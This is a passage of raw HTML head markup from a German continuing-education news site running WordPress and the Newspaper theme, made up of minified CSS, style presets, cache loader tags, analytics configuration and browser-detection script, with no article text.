(max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#444;float:left}.td-post-sharing{font-family:'Open Sans',arial,sans-serif;margin-bottom:21px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-default-sharing{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-but-text{display:inline-block;position:relative;top:-1px;line-height:16px;padding-left:10px;margin-left:12px}.td-social-facebook{background-color:#516eab}.td-social-facebook .td-icon-facebook{font-size:14px;position:relative;top:1px}.td-social-facebook .td-social-but-text{border-left:1px solid rgba(255,255,255,.1)}.td-social-twitter{background-color:#29c5f6}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-twitter .td-social-but-text{border-left:1px solid rgba(255,255,255,.2)}.td-social-pinterest{background-color:#ca212a;margin-right:0}@media (max-width:767px){.td-social-pinterest{margin-right:10px}}.td-social-pinterest .td-icon-pinterest{font-size:13px;position:relative;top:1px}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}@media (max-width:767px){.td-post-sharing{text-align:center}.td-post-sharing-top{margin-top:15px;margin-bottom:20px}}@media (max-width:580px){.td-post-sharing-top .td-social-but-text{display:none}.td-default-sharing{margin-right:0}}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}.td-post-template-2 .td-post-content{margin-top:0}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px}@media (max-width:767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px}}@media (max-width:1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-2 .td-post-title .td-post-date{margin-right:22px}.td-post-template-2 .td-post-featured-image img{width:auto}.td-post-template-2 .td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-template-2 .td-post-sharing-top{margin-top:0;margin-bottom:20px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-pinterest:before{content:'\e825'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.widget{font-family:'Open Sans',arial,sans-serif;margin-bottom:38px}.widget a{color:#111}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title .rsswidget{color:#fff;padding:6px 12px 5px}.widget_text{margin-bottom:17px}.widget_text .block-title{margin-bottom:26px}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.widget{overflow:hidden}.td-footer-wrapper .block-title a{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1}.td-footer-wrapper a{color:#fff}body.td-animation-stack-type0 .post img{opacity:0}body,p{font-family:'Open Sans',arial,sans-serif!important}.td-post-template-2 .td-post-featured-image img{margin-bottom:13px}.td-footer-wrapper .widget_rss .block-title .rsswidget{padding:0}.td-pb-span4{width:33.33333333%!important}.td-pb-span8{width:66.66666667%!important}@media all and (min-width:625px) and (max-width:767px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important;float:left!important}}@media all and (max-width:624px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important}}body,p{font-family:'Open Sans',arial,sans-serif!important}.td-post-template-2 .td-post-featured-image img{margin-bottom:13px}.td-footer-wrapper .widget_rss .block-title .rsswidget{padding:0}.td-pb-span4{width:33.33333333%!important}.td-pb-span8{width:66.66666667%!important}@media all and (min-width:625px) and (max-width:767px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important;float:left!important}}@media all and (max-width:624px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important}}body{background-image:url("https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2016/10/weiterbildungen.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}a{color:#000985}.block-title>span{background-color:#000985}.block-title{border-color:#000985}.td-header-wrap .td-header-top-menu-full{background-color:#97ab40}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#fff}.td-header-wrap .td-header-sp-top-widget .td-icon-font{color:#fff}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}@media (max-width:767px){body #td-top-mobile-toggle i{color:#87a51e!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#87a51e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#87a51e));background:-webkit-linear-gradient(top,#333145 0%,#87a51e 100%);background:-o-linear-gradient(top,#333145 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,#333145 0%,#87a51e 100%);background:linear-gradient(to bottom,#333145 0%,#87a51e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#87a51e',GradientType=0)}.post .td-post-header .entry-title{color:#000985}.top-header-menu>li>a{font-size:13px}.sf-menu ul .td-menu-item a{font-size:14px}.td-post-content p,.td-post-content{font-size:15px;line-height:23px}.post .td-category a{font-size:14px}.entry-crumbs a,.entry-crumbs span{font-size:13px}body,p{font-size:15px;line-height:19px}#to_top_scrollup{background-color:#000985;left:20px;bottom:20px}@media screen{.td-category a{background-color:#000985}body.td-animation-stack-type0 .post img{opacity:1;filter:alpha(opacity=100)}.post .td-post-featured-image{float:left;margin:0 15px 15px 0}}"+formated_str+"</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.weiterbildungsmarkt.net/news/wp-content/litespeed/css/3650dced53f0bcd3310ffbaabb15349d.css?ver=aedce" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.weiterbildungsmarkt.net/news/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://www.weiterbildungsmarkt.net/news/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.weiterbildungsmarkt.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-K8MZQ6PN")</script> <link rel="https://api.w.org/" href="https://www.weiterbildungsmarkt.net/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.weiterbildungsmarkt.net/news/wp-json/wp/v2/posts/8850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weiterbildungsmarkt.net/news/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.weiterbildungsmarkt.net/news/?p=8850' /><meta name="generator" content="Site Kit by Google 1.168.0" /><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "url": "https://www.weiterbildungsmarkt.net/",
 "name": "Weiterbildungsmarkt.net",
 "dateCreated": "2011-11-23",
 "inLanguage": "de-DE"
}</script> <style id="zeno-font-resizer" type="text/css">p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="google-site-verification" content="ruB3Ei_prgWm2jrGN4Zb3scNqwsi_6mb8ZqWhDsF9vM"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var td_ajax_url="https:\/\/www.weiterbildungsmarkt.net\/news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8";var td_get_template_directory_uri="https:\/\/www.weiterbildungsmarkt.net\/news\/wp-content\/themes\/Newspaper";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#000985";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>body {
	background-image:url("https://www.weiterbildungsmarkt.net/wp-content/uploads/2024/11/stationery-colorful-school-writing-tools-pens-2023-11-27-05-07-57-utc-scaled.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #000985;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #000985 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #000985 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000985;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000985 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
